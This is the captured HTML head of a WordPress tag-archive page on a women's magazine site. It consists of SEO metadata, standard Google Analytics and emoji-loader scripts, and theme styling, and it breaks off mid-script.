

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whatwomenwant-mag.com/tag/20-different-styles/
body_size: 22994
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://whatwomenwant-mag.com/xmlrpc.php">
	<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 different styles Archives - What Women Want</title>
	<link rel="canonical" href="https://whatwomenwant-mag.com/tag/20-different-styles/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 different styles Archives - What Women Want" />
	<meta property="og:url" content="https://whatwomenwant-mag.com/tag/20-different-styles/" />
	<meta property="og:site_name" content="What Women Want" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@wwwmag" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://whatwomenwant-mag.com/tag/20-different-styles/","url":"https://whatwomenwant-mag.com/tag/20-different-styles/","name":"20 different styles Archives - What Women Want","isPartOf":{"@id":"https://whatwomenwant-mag.com/#website"},"primaryImageOfPage":{"@id":"https://whatwomenwant-mag.com/tag/20-different-styles/#primaryimage"},"image":{"@id":"https://whatwomenwant-mag.com/tag/20-different-styles/#primaryimage"},"thumbnailUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2015/03/Anthony-Vincent-screenshot.jpg","breadcrumb":{"@id":"https://whatwomenwant-mag.com/tag/20-different-styles/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://whatwomenwant-mag.com/tag/20-different-styles/#primaryimage","url":"https://whatwomenwant-mag.com/wp-content/uploads/2015/03/Anthony-Vincent-screenshot.jpg","contentUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2015/03/Anthony-Vincent-screenshot.jpg","width":"355","height":"475"},{"@type":"BreadcrumbList","@id":"https://whatwomenwant-mag.com/tag/20-different-styles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://whatwomenwant-mag.com/"},{"@type":"ListItem","position":2,"name":"20 different styles"}]},{"@type":"WebSite","@id":"https://whatwomenwant-mag.com/#website","url":"https://whatwomenwant-mag.com/","name":"What Women Want","description":"What Women Want","publisher":{"@id":"https://whatwomenwant-mag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://whatwomenwant-mag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://whatwomenwant-mag.com/#organization","name":"What Women Want","url":"https://whatwomenwant-mag.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://whatwomenwant-mag.com/#/schema/logo/image/","url":"https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png","contentUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png","width":991,"height":308,"caption":"What Women Want"},"image":{"@id":"https://whatwomenwant-mag.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WhatWomenWantMagazine","https://twitter.com/wwwmag","https://instagram.com/whatwomenwantmag/","https://www.youtube.com/user/WWWmag?sub_confirmation=1","https://www.tiktok.com/@whatwomenwantmag?lang=en"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Feed" href="https://whatwomenwant-mag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Comments Feed" href="https://whatwomenwant-mag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; 20 different styles Tag Feed" href="https://whatwomenwant-mag.com/tag/20-different-styles/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.23.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-7R59E9L413"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.23.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-7R59E9L413',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-7R59E9L413', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/whatwomenwant-mag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.1' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://whatwomenwant-mag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://whatwomenwant-mag.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.19' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://whatwomenwant-mag.com/wp-includes/css/dashicons.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://whatwomenwant-mag.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='animate-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wpvp_widget-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/css/style.css?ver=6.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.4' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/css/app.css?ver=6.0.4' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:'Lora';}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:200 x 100px;}}h1, h2, h3, h4, h5, h6, .mont, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li {}input[type="submit"],.button,.btn,.thb-text-button {}em {}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.subheader-menu>li>a {}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.thb-post-top,.post-meta,.post-author,.post-title-bullets li button span {}.social_bar ul li a {}#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.full-menu-container .full-menu>li {padding-left:15px;padding-right:15px;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp-child/style.css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C400i%2C500%2C600%2C600i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C500%2C600%2C600i%2C700%2C700i&#038;subset=latin&#038;ver=6.1' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1' media='screen' />
<script src='https://whatwomenwant-mag.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://whatwomenwant-mag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"d92a031c49","ajax_url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"d92a031c49","ajax_url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.23.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
